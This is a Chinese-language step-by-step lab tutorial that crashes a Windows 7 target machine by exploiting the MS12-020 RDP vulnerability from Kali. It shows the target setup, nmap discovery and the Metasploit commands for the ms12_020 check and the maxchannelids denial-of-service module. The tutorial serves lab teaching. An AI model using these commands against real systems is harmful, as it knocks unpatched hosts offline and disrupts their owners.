利用kali对win7靶机进行蓝屏攻击(超详细保姆级手把手教会)

MS12-020漏洞全称为Microsoft Windows远程桌面协议RDP远程代码执行漏洞。该漏洞是由于Windows在处理某些对象时存在错误,攻击者可以通过特制的RDP报文访问未初始化或已删除的对象,从而导致任意代码执行。漏洞影响的系统包括Windows XP、Windows Server 2003,以及未开启网络层认证的Windows Vista、Windows Server 2008和W

·

目录

漏洞介绍

MS12-020漏洞全称为Microsoft Windows远程桌面协议RDP远程代码执行漏洞。该漏洞是由于Windows在处理某些对象时存在错误,攻击者可以通过特制的RDP报文访问未初始化或已删除的对象,从而导致任意代码执行。

漏洞影响的系统包括Windows XP、Windows Server 2003,以及未开启网络层认证的Windows Vista、Windows Server 2008和Windows 7等。攻击者利用此漏洞可以在目标主机上执行任意代码,甚至安装软件、更改或删除数据,或者创建拥有管理员权限的新用户,从而控制整个系统。

一、配置win7靶机

-

关闭win7防火墙

-

允许远程桌面连接

- 打开回收站,右键“计算机”图标,选择“属性”。

- 在弹出的“系统”窗口中,点击左侧的“远程设置”。

- 选择远程桌面选项

- 在“系统属性”窗口的“远程”选项卡中,找到“远程桌面”部分。

- 选择“允许远程连接到此计算机”。点击“确定”保存设置

3.确认远程桌面服务已启动

- 按下`Win + R`组合键,打开“运行”对话框,输入`services.msc`,然后按回车键。

- 在“服务”窗口中,找到“Remote Desktop Services”服务(或“Terminal Services”服务)。

- 如果该服务未启动,右键点击“Remote Desktop Services”服务,选择“启动”。

- 确保服务的启动类型设置为“自动”,这样系统启动时会自动启动该服务。

4.配置防火墙规则

- 打开“控制面板”,选择“系统和安全”下的“Windows 防火墙”。

- 在“Windows 防火墙”窗口中,点击“高级设置”,打开“Windows 防火墙与高级安全”窗口。

- 在左侧导航栏中选择“入站规则”。

- 在右侧规则列表中,查找名为“Remote Desktop-TCP 3389”的规则。

- 如果该规则未启用,右键点击该规则,选择“启用规则”。

如果在 Windows 7 的防火墙入站规则中没有找到默认的 TCP 3389 规则,可以通过以下步骤手动创建该规则:

如果在 Windows 7 的防火墙入站规则中没有找到默认的 TCP 3389 规则,可以通过以下步骤手动创建该规则:

- 在“Windows 防火墙”窗口中,点击左侧的“高级设置”。

- 在“Windows 防火墙与高级安全”窗口中,点击左侧的“入站规则”。

- 在右侧操作栏中,点击“新建规则”。

- 在“新建入站规则向导”中,选择“端口”,然后点击“下一步”。

- 选择“TCP”,并勾选“特定本地端口”,输入`3389`,然后点击“下一步”。

- 选择“允许连接”,然后点击“下一步”。

- 根据需要选择适用的网络配置文件(如“域”、“私有”、“公共”),通常建议选择所有选项,然后点击“下一步”。

- 在“名称”框中输入规则的名称,例如“Remote Desktop-TCP 3389”,然后点击“完成”。

- 返回“入站规则”列表,确认新创建的规则已启用。

5.确认用户权限

- 打开“控制面板”,选择“用户账户”。

- 点击“管理用户账户”,然后选择需要远程连接的用户。

- 点击“更改用户账户”或“属性”,确保该用户属于“Remote Desktop Users”组。

6.验证远程桌面是否开启



- 打开命令提示符,输入以下命令:netstat -ano | findstr 3389

netstat -ano | findstr 3389- 如果看到类似以下的输出,说明 3389 端口已开放:

TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING <进程ID>

二、利用kali进行攻击

- 查看kali的ip:

ifconfig

- 查看win7靶机的ip:

ipconfig /all

2.kali ping 通 win7 靶机

ctrl z 退出

3.利用kali扫描网段内在线的ip

nmap -sP 192.168.135.1/24

发现win7靶机

4.进入msf控制端

msfconsole

5.查找ms12-020模块

search ms12-020 6.检测漏洞是否存在

6.检测漏洞是否存在

use auxiliary/scanner/rdp/ms12_020_checkshow options 来显示该模块的所需配置选项

show options

7.扫描网段内存在该漏洞的目标主机

set RHOST 192.168.135.1/24

run

发现目标主机

8.使用Dos攻击模块进行攻击

use auxiliary/dos/windows/rdp/ms12_020_maxchannelids

set RHOST 192.168.135.134

run

出现这个就证明攻击成功了

打开win7靶机就会看到蓝屏的状态,win7重启后就会结束

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)